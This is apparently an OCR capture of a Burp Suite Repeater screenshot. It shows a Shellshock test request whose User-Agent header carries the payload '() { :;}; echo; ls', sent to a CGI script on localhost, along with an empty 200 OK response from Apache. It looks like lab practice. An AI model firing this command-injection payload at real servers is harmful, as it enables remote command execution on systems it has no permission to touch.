 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: localhost:8081
3 Connection: close
4 User-Agent: () { :;}; echo; ls
5
6
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Nov 2022 01:12:18 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/x-sh
7
8